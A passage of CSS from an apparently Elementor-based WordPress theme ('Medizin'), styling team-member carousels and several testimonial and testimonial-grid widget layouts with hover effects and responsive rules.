  z-index: 2;
  opacity: 0;
  visibility: hidden;
  text-align: center;
}

.medizin-team-member-style-03 .name {
  font-size: 24px;
  color: #fff;
  margin-bottom: 0;
}

.medizin-team-member-style-03 .position {
  margin: 0 0 8px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  color: #fff;
}

.medizin-team-member-style-03 .description {
  color: #fff;
  margin-top: 10px;
}

.medizin-team-member-style-03 .social-networks {
  position: absolute;
  bottom: 33px;
  left: 0;
  width: 100%;
  text-align: center;
  opacity: 0;
  visibility: hidden;
}

.medizin-team-member-style-03 .social-networks a {
  display: inline-block;
  font-size: 20px;
  line-height: 0;
  color: #fff;
  padding: 10px 8px;
}

.tm-team-member-carousel .tm-team-member {
  position: relative;
}

.tm-team-member-carousel .tm-team-member:hover .photo {
  box-shadow: 0 55px 40px -40px rgba(51, 51, 51, 0.25);
}

.tm-team-member-carousel .tm-team-member:hover .overlay,
.tm-team-member-carousel .tm-team-member:hover .info,
.tm-team-member-carousel .tm-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
}

.tm-team-member-carousel .photo {
  position: relative;
}

.tm-team-member-carousel .photo img {
  width: 100%;
}

.tm-team-member-carousel .overlay {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  background: rgba(17, 17, 17, 0.8);
  z-index: 0;
}

.tm-team-member-carousel .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 30px 30px 27px;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

.tm-team-member-carousel .name {
  font-size: 20px;
  color: #fff;
  margin-bottom: 0;
}

.tm-team-member-carousel .position {
  margin-top: 8px;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  color: rgba(255, 255, 255, 0.4);
}

.tm-team-member-carousel .description {
  color: #fff;
  margin-top: 10px;
}

.tm-team-member-carousel .social-networks {
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  text-align: right;
  opacity: 0;
  visibility: hidden;
}

.tm-team-member-carousel .social-networks a {
  display: inline-block;
  font-size: 18px;
  line-height: 0;
  color: #fff;
  padding: 10px 8px;
}

.elementor-widget-tm-testimonial {
  text-align: center;
}

.elementor-widget-tm-testimonial .testimonial-item {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
}

.elementor-widget-tm-testimonial.align-left {
  text-align: left;
}

.elementor-widget-tm-testimonial.align-right {
  text-align: right;
}

.elementor-widget-tm-testimonial .testimonial-main-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial .content-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
}

.elementor-widget-tm-testimonial.layout-image-inline .image {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 30px 0 0;
}

.elementor-widget-tm-testimonial.layout-image-inline .info {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
}

.elementor-widget-tm-testimonial.layout-image-inline.align-right .info {
  text-align: right;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.elementor-widget-tm-testimonial.layout-image-inline.align-right .image {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 30px;
}

.elementor-widget-tm-testimonial.layout-image-inline.align-right .testimonial-item {
  text-align: right;
}

.elementor-widget-tm-testimonial.layout-image-stacked .image {
  margin: 0 0 28px;
}

.elementor-widget-tm-testimonial.layout-image-stacked .info {
  display: inline-block;
}

.elementor-widget-tm-testimonial.layout-image-stacked .position {
  margin-top: 8px;
}

.elementor-widget-tm-testimonial.layout-image-above .image {
  margin-bottom: 20px;
}

.elementor-widget-tm-testimonial.layout-image-above .cite {
  display: block;
  margin-top: 46px;
}

.elementor-widget-tm-testimonial.layout-image-above .position {
  margin-top: 11px;
}

.elementor-widget-tm-testimonial.layout-image-top .swiper-slide {
  padding: 70px 0 0;
}

.elementor-widget-tm-testimonial.layout-image-top .testimonial-item {
  padding-top: 100px !important;
}

.elementor-widget-tm-testimonial.layout-image-top .image {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.elementor-widget-tm-testimonial.layout-image-top .image img {
  width: 140px;
  height: 140px;
}

.elementor-widget-tm-testimonial.layout-image-top .info {
  padding: 34px 0 0;
}

.elementor-widget-tm-testimonial.layout-image-top-02 .image {
  margin: 0 0 30px;
}

.elementor-widget-tm-testimonial.layout-image-top-02 .image img {
  width: 124px;
  height: 124px;
}

.elementor-widget-tm-testimonial.layout-image-top-02 .info {
  padding: 21px 0 0;
}

.elementor-widget-tm-testimonial.layout-image-left .testimonial-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.elementor-widget-tm-testimonial.layout-image-left .image {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 30px 0 0;
}

.elementor-widget-tm-testimonial.layout-image-left .image img {
  width: 70px;
  height: 70px;
}

.elementor-widget-tm-testimonial.layout-image-left .info {
  padding: 34px 0 0;
}

.elementor-widget-tm-testimonial.image-position-above .info {
  padding: 0 0 20px;
}

.elementor-widget-tm-testimonial.image-position-below .info {
  padding: 20px 0 0;
}

.elementor-widget-tm-testimonial.image-position-bottom .testimonial-main-content {
  height: 100%;
}

.elementor-widget-tm-testimonial.image-position-bottom .content-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  width: 100%;
}

.elementor-widget-tm-testimonial.image-position-bottom .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-testimonial.image-position-bottom .info {
  padding: 60px 0 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-widget-tm-testimonial.image-position-bottom.align-center .info {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial .image img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

.elementor-widget-tm-testimonial .text {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.67;
  color: #696969;
}

.elementor-widget-tm-testimonial .cite {
  font-style: normal;
}

.elementor-widget-tm-testimonial .title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 14px;
}

.elementor-widget-tm-testimonial .testimonial-rating {
  font-size: 14px;
  color: #fb0;
  letter-spacing: 2px;
  margin-bottom: 11px;
}

.elementor-widget-tm-testimonial .name {
  font-size: 20px;
  line-height: 1.3;
  margin-bottom: 0;
}

.elementor-widget-tm-testimonial .position {
  display: block;
  font-size: 15px;
  color: rgba(51, 51, 51, 0.7);
}

.medizin-testimonial-cite-layout-inline .name {
  display: inline-block;
}

.medizin-testimonial-cite-layout-inline .position {
  display: inline-block;
  margin: 0 0 0 13px;
}

.medizin-testimonial-style-01 .testimonial-item {
  position: relative;
  padding: 77px 80px 106px;
  background-image: -webkit-linear-gradient(215deg, #e6eef5 0%, #edeff6 100%);
  background-image: linear-gradient(235deg, #e6eef5 0%, #edeff6 100%);
  border-radius: 5px;
}

.medizin-testimonial-style-01 .testimonial-item:before {
  content: '';
  position: absolute;
  top: 58px;
  right: 49px;
  width: 60px;
  height: 48px;
  background: url("assets/images/testimonial-icon.png") no-repeat center;
}

.medizin-testimonial-style-01 .image img {
  width: 90px;
  height: 90px;
}

.medizin-testimonial-style-01 .text {
  font-size: 24px;
  line-height: 1.5;
  font-weight: 400;
  color: #333;
}

.medizin-testimonial-style-01.image-position-below .info {
  padding: 40px 0 0;
}

.medizin-testimonial-style-02 .testimonial-item {
  position: relative;
  padding: 56px 40px 55px;
  background-image: -webkit-linear-gradient(222deg, #f6fafe 0%, #edeff6 82%);
  background-image: linear-gradient(228deg, #f6fafe 0%, #edeff6 82%);
  border-radius: 5px;
}

.medizin-testimonial-style-02 .testimonial-item:before {
  content: '';
  position: absolute;
  top: 44px;
  right: 38px;
  width: 34px;
  height: 28px;
  background: url("assets/images/testimonial-icon.png") no-repeat center;
  background-size: 100% auto;
}

.medizin-testimonial-style-02 .image img {
  width: 90px;
  height: 90px;
}

.medizin-testimonial-style-02 .title {
  margin-bottom: 21px;
}

.medizin-testimonial-style-02 .text {
  font-size: 18px;
  line-height: 1.67;
  font-weight: 400;
  color: #333;
}

.medizin-testimonial-style-02.image-position-below .info {
  padding: 32px 0 0;
}

.medizin-testimonial-pagination.style-01 {
  display: inline-block;
  width: 315px;
  max-width: 100%;
  margin-bottom: 34px;
}

.medizin-testimonial-pagination.style-01 .swiper-slide .image {
  margin-bottom: 0;
}

.medizin-testimonial-pagination.style-01 .swiper-slide .image img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
}

.medizin-testimonial-pagination.style-01 .swiper-slide:not(.swiper-slide-thumb-active) {
  cursor: pointer;
}

.medizin-testimonial-pagination.style-01 .swiper-slide:not(.swiper-slide-thumb-active) img {
  opacity: .4;
}

@media (max-width: 1024px) {
  .elementor-widget-tm-testimonial.medizin-testi monial-style-01 .testimonial-item {
    padding: 77px 40px 106px;
  }
  .elementor-widget-tm-testimonial.medizin-testi monial-style-01 .text {
    font-size: 21px;
  }
}

@media (max-width: 767px) {
  .elementor-widget-tm-testimonial.medizin-testimonial-style-01 .testimonial-item {
    padding: 77px 30px 106px;
  }
  .elementor-widget-tm-testimonial.medizin-testimonial-style-01 .text {
    font-size: 18px;
  }
  .elementor-widget-tm-testimonial.medizin-testimonial-style-02 .testimonial-item {
    padding: 46px 30px 45px;
  }
}

.elementor-widget-tm-testimonial-grid .style-01 .testimonial-item {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-01.align-left {
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-01.align-right {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-01 .testimonial-main-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-01 .content-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-inline .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 20px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-inline .info {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-inline.align-right .info {
  text-align: right;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-inline.align-right .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 20px;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-inline.align-right .testimonial-item {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-stacked .avatar {
  margin: 0 0 28px;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-stacked .info {
  display: inline-block;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-above .avatar {
  margin-bottom: 20px;
}

.elementor-widget-tm-testimonial-grid .style-01.layout-image-above .cite {
  display: block;
  margin-top: 46px;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-above .info {
  padding: 0 0 19px;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-below .info {
  padding: 19px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-bottom .testimonial-main-content {
  height: 100%;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-bottom .content-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-bottom .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-bottom .info {
  padding: 60px 0 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-widget-tm-testimonial-grid .style-01.image-position-bottom.align-center .info {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-01 .thumbnail {
  margin-bottom: 38px;
}

.elementor-widget-tm-testimonial-grid .style-01 .avatar img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

.elementor-widget-tm-testimonial-grid .style-01 .text {
  font-style: italic;
}

.elementor-widget-tm-testimonial-grid .style-01 .cite {
  font-style: normal;
}

.elementor-widget-tm-testimonial-grid .style-01 .title {
  font-size: 21px;
  margin-bottom: 14px;
}

.elementor-widget-tm-testimonial-grid .style-01 .testimonial-rating {
  font-size: 12px;
  color: #f5a623;
  letter-spacing: 4px;
  margin-bottom: 10px;
}

.elementor-widget-tm-testimonial-grid .style-01 .name {
  display: block;
  font-size: 18px;
  line-height: 1.34;
  margin-bottom: 0;
}

.elementor-widget-tm-testimonial-grid .style-01 .position {
  display: block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  margin-top: 6px;
}

.elementor-widget-tm-testimonial-grid .style-02 {
  font-family: CircularStd !important;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  border-radius: 5px;
  border: 1px solid rgba(151, 151, 151, 0.37);
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item:hover {
  border: none;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item:hover .thumbnail {
  opacity: 1;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item:hover .testimonial-main-content {
  opacity: 0;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.align-left {
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.align-right {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .testimonial-main-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 12%;
  margin-top: 12%;
  padding-right: 13%;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .content-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  background: url("assets/images/Quote.png") no-repeat top right;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-inline .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 20px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-inline .info {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-inline.align-right .info {
  text-align: right;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-inline.align-right .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 20px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-inline.align-right .testimonial-item {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-stacked .avatar {
  margin: 0 0 28px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-stacked .info {
  display: inline-block;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-above .avatar {
  margin-bottom: 20px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.layout-image-above .cite {
  display: block;
  margin-top: 46px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-above .info {
  padding: 0 0 19px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-below .info {
  padding: 19px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-bottom .testimonial-main-content {
  height: 100%;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-bottom .content-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-bottom .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-bottom .info {
  padding: 60px 0 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item.image-position-bottom.align-center .info {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .thumbnail {
  opacity: 0;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .text {
  font-style: normal;
  font-size: 20px;
  line-height: 1.6;
  color: #696969;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .cite {
  font-style: normal;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .title {
  font-size: 20px;
  margin-bottom: 14px;
  line-height: 1;
  margin-top: 10px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .testimonial-rating {
  font-size: 12px;
  color: #f5a623;
  letter-spacing: 4px;
  margin-bottom: 10px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .name {
  display: block;
  font-size: 18px;
  line-height: 1;
  margin-bottom: 0;
  margin-top: 56px;
}

.elementor-widget-tm-testimonial-grid .style-02 .testimonial-item .position {
  display: block;
  font-size: 15px;
  font-weight: 400;
  margin-top: 12px;
  line-height: 1.2;
  color: #7e7e7e;
}

.elementor-widget-tm-testimonial-grid .style-03 {
  font-family: CircularStd !important;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  height: 460px;
  overflow: hidden;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.align-left {
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.align-right {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .testimonial-main-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: white;
  border-radius: 5px;
  border: 1px solid rgba(151, 151, 151, 0.37);
  height: 100%;
  background: url("assets/images/Quote.png") no-repeat 87% 10%;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  padding-top: 13%;
  padding-right: 13%;
  padding-left: 13%;
  margin-bottom: 13%;
  width: 100%;
  max-width: 100%;
  height: 100%;
  overflow: hidden;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-inline .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 20px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-inline .info {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-inline.align-right .info {
  text-align: right;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-inline.align-right .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 20px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-inline.align-right .testimonial-item {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-stacked .avatar {
  margin: 0 0 28px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-stacked .info {
  display: inline-block;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-above .avatar {
  margin-bottom: 20px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.layout-image-above .cite {
  display: block;
  margin-top: 46px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-above .info {
  padding: 0 0 19px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-below .info {
  padding: 19px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-bottom .testimonial-main-content {
  height: 100%;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-bottom .content-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-bottom .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-bottom .info {
  padding: 60px 0 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item.image-position-bottom.align-center .info {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .thumbnail {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 460px;
  overflow: hidden;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .thumbnail img {
  width: auto;
  height: 100%;
  border-radius: 5px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .text {
  font-style: normal;
  font-size: 20px;
  line-height: 1.6;
  color: #696969;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .cite {
  font-style: normal;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .title {
  font-size: 20px;
  margin-bottom: 14px;
  line-height: 1;
  margin-top: 10px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .testimonial-rating {
  font-size: 12px;
  color: #f5a623;
  letter-spacing: 4px;
  margin-bottom: 10px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .name {
  display: block;
  font-size: 18px;
  line-height: 1;
  margin-bottom: 0;
  margin-top: 56px;
}

.elementor-widget-tm-testimonial-grid .style-03 .testimonial-item .position {
  display: block;
  font-size: 15px;
  font-weight: 400;
  margin-top: 12px;
  line-height: 1.2;
  color: #7e7e7e;
}

.elementor-widget-tm-testimonial-grid .style-04 .testimonial-item {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  background-color: #ffffff;
  border-radius: 8px;
}

.elementor-widget-tm-testimonial-grid .style-04.align-left {
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-04.align-right {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-04 .testimonial-main-content {
  padding: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-04 .content-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-inline .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 20px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-inline .info {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-inline.align-right .info {
  text-align: right;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-inline.align-right .avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 20px;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-inline.align-right .testimonial-item {
  text-align: right;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-stacked .avatar {
  margin: 0 0 28px;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-stacked .info {
  display: inline-block;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-above .avatar {
  margin-bottom: 20px;
}

.elementor-widget-tm-testimonial-grid .style-04.layout-image-above .cite {
  display: block;
  margin-top: 46px;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-above .info {
  padding: 0 0 19px;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-below .info {
  padding: 19px 0 0;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-bottom .testimonial-main-content {
  height: 100%;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-bottom .content-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  width: 100%;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-bottom .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-bottom .info {
  padding: 60px 0 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-widget-tm-testimonial-grid .style-04.image-position-bottom.align-center .info {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-widget-tm-testimonial-grid .style-04 .thumbnail {
  margin-bottom: 38px;
}

.elementor-widget-tm-testimonial-grid .style-04 .avatar img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

.elementor-widget-tm-testimonial-grid .style-04 .text {
  margin-bottom: 30px;
}

.elementor-widget-tm-testimonial-grid .style-04 .cite {
  font-style: normal;
}

.elementor-widget-tm-testimonial-grid .style-04 .title {
  font-size: 18px;
  margin-bottom: 14px;
}

.elementor-widget-tm-testimonial-grid .style-04 .testimonial-rating {
  font-size: 12px;
  color: #f5a623;
  letter-spacing: 4px;
  margin-bottom: 10px;
}

